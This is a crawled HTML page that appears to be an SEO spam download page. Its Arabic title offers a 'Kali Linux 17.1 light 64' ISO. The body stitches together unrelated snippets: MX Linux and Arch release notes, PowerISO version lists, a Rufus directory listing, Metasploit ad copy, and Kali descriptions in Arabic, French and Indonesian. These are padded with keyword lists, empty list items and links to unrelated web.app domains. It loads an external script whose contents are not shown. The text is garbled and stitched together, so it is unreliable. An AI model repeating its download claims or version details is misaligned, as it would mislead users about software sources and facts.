

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/122701.html
body_size: 4333
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج kali linux 17.1 light 64 iso (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج kali linux 17.1 light 64 iso</h1>
<p>–Xfce/Fluxbox (on same ISO) MX-19.3_386, containing a 32 bit PAE kernel from Debian Stable. MX-19.3_x64, with a 64 bit kernel from Debian Stable. MX-19.3 x64 “ahs”, an “Advanced Hardware Support” release for very recent hardware, with 5.8 kernel and newer graphics drivers and firmware. 64 bit only. Pen testing software to act like an attacker. Download Metasploit to safely simulate attacks on your network and uncover weaknesses. Free download. 11/27/2019 Version: Released Date: File Size: PowerISO v7.8 (32-bit) Nov 5, 2020. 4194 KB: PowerISO v7.8 (64-bit) Nov 5, 2020. 4253 KB Get KDE Plasma 20.2.1. Built-in interface to easily access and install themes, widgets, etc. While very user-friendly and certainly flashy. This edition is supported by the Manjaro team and comes with KDE Plasma, a very modern and flexible desktop. 11/18/2020 4/30/2017</p>
<h2>Kali Linux is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. Kali contains several hundred tools which are geared towards various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering. Kali Linux is developed, funded and maintained by Offensive Security, a leading information  </h2>
<p>7.8 (64-bit) Nov 6th, 2020. Advertisement . PowerISO is a full featured software for burning CD/DVD which will let you to perform lots of actions apart from the main one. It supports most of the image formats used nowadays (ISO, DAA, NRG, BIN, MDF, BWI, CDI, etc), PowerISO joins several tools which allow the user to manage their images as © OffSec Services Limited 2020 All rights reserved. Menu</p>
<h3>Valve's official Steam for Linux installer application for GNU/Linux operating systems Google Chrome 89.0.4389.72 / 90.0.4430.11 Dev The powerful, lightweight and easy-to-use web browser developed by the well known Google company</h3>
<p>توزيعات نظام linux تحميل ويندوز linux تحميل kali linux وهمي تحميل نظام linux عربي تحميل نظام linux كيفية تحميل linux كيفية تحميل linux mint تحميل فايرفوكس لينكس تحميل linux عربي تحميل kali linux على vmware طريقة تحميل linux تحميل linux ستار تايمز تحميل kali Arch Linux Downloads Release Info. The image can be burned to a CD, mounted as an ISO file, or be directly written to a USB stick using a utility like dd.It is intended for new installations only; an existing Arch Linux system can always be updated with pacman -Syu.. Current Release: 2021.03.01 Included Kernel: 5.11.2 ISO Size: 734.3 MB 10/12/2020 Kali Linux is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. Kali contains several hundred tools which are geared towards various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering. Kali Linux is developed, funded and maintained by Offensive Security, a leading information Parent Directory - rufus-3.13.exe 2020-11-20 13:29 1.1M Rufus 3.13 rufus-3.13p.exe 2020-11-20 13:29 1.1M Rufus 3.13 (Portable Version) rufus-3.13_arm64.exe 2020-11-20 13:32 3.2M Rufus 3.13 (ARM64 Version) rufus-3.13_arm.exe 2020-11-20 13:32 2.9M Rufus 3.13 (ARM Version) Rufus-3.13.appx 2020-11-20 13:32 5.9M Rufus 3.13 (App Store Version - MUST BE RUN AS ADMIN) rufus-3.12.exe 2020-10-14 …</p>
<h3>8/10 (137 votes) - Télécharger Kali Linux Gratuitement. Kali Linux est une distro basée sur Debian robuste et stable qui rassemble les logiciels les plus importants pour l'audit et la sécurité informatique. Cette distribution Debian est développée par l'entreprise Offensive Security et elle </h3>
<p>Offensive Security has updated the Kali Linux images with new features and changes. Termed Kali Linux 2017.1, this release comes with support for wireless injection attacks to 802.11ac and Nvidia  To help with this transition, for this release only (Kali 2019.3), there is a one-off, extra image called kali-linux-large-2019.3-amd64.iso, that contains all previous default tools. Kali NetHunter for Android Devices The Kali NetHunter project is the first Open-source Android penetration testing platform for Android devices, created as a joint effort between a Kali community member, “BinkyBear”, and Kali Linux. Kali NetHunter supports: Wireless 802.11 frame injection One-click MANA Evil Access Point setups HID keyboard (Teensy like attacks) BadUSB MITM attacks  تحميل برنامج Kali Linux برابط مباشر توزيعة لينكس مبنية على ديبيان، وهي متخصصة في الأمن والحماية المعلوماتية واختبار الاختراق 64 بت توزيعات نظام linux تحميل ويندوز linux تحميل kali linux وهمي تحميل نظام linux عربي تحميل نظام linux كيفية تحميل linux كيفية تحميل linux mint تحميل فايرفوكس لينكس تحميل linux عربي تحميل kali linux على vmware طريقة تحميل linux تحميل linux ستار تايمز تحميل kali  واليوم بإذن الله سوف نشرح لكم بالتفصيل كيفية تحميل وتثبيت نظام Kali linux كالي لينكس على نظام وهمي vmware workstation، وكذلك نشرح تحميل وتبيت آخر نسخة من برنامج عمل الأنظمة الوهمية الأول عالميا vmware workstation.</p>
<h3>Kali NetHunter for Android Devices The Kali NetHunter project is the first Open-source Android penetration testing platform for Android devices, created as a joint effort between a Kali community member, “BinkyBear”, and Kali Linux. Kali NetHunter supports: Wireless 802.11 frame injection One-click MANA Evil Access Point setups HID keyboard (Teensy like attacks) BadUSB MITM attacks</h3>
<p>Apa sih perbedaan kali 64 bit/kali 32 bit sama kali 64 bit light/kali 32 bit light? perbedaannya adalah dari ukurang ISO file kali linux tersebut dan juga versi light adalah versi yang ringannya. Berbeda dengan versi yang full dimana semua tools telah lengkap.  تحميل كالي لينكس 2017. كالي لينكس2017 Kali Linux 2017 كالي لينكس عملاق انظمه التشغيل الخاصه بالهكر والاختراق من توزيعة لينكس لتحويل جهازك الي منصه اختراق و اجراء جميع العمليات منها اختبار الاختراق.  Kali Linux 2018.4 Free Download ini mempunyai system 32 dan 64 bit. File ini dalam bentuk dvd .iso dan offline installer. Kali Linux ini memakai kerangka dasar dari linux debian. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikhvhe.web.app/74479/38983.html">ra</a></li><li><a href="https://lonkwfi.web.app/66739/41926.html">ra</a></li><li><a href="https://lonongb.web.app/25099/10512.html">ra</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/5250/71625.html">ra</a></li><li><a href="https://hurmaninvesterardotg.web.app/56882/58567.html">ra</a></li><li><a href="https://skatterromk.web.app/57541/5940.html">ra</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/347525.html">كيفية تنزيل الصور من instagram من جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/82998.html">ذاكرة نظيفة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/333662.html">تنزيل 3d tv logo maker مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/537172.html">ماين كرافت 1.13 تحميل لجافا ماك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/713477.html">تنزيل سلسلة مصاصي الدماء من morganville 1-12 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/293508.html">تطبيق ios سهل لتنزيل مقاطع الفيديو الخاصة بك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/108211.html">تنزيل مجاني عبر الإنترنت للتورنت السحابي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/88198.html">تحميل torrent _the family stone_ yts</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/32947.html">Lg rebel lte دليل تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/182019.html">تحميل توتنهام ضد أستون فيلا 10 أغسطس 2021</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/283561.html">تحميل مايكروسوفت أوفيس نسخة كاملة مجانية أبل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/428209.html">تحميل خرائط جوجل مجانا لنظام التشغيل windows 8.1 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/235552.html">Tiktok japan apk أحدث إصدار للتنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>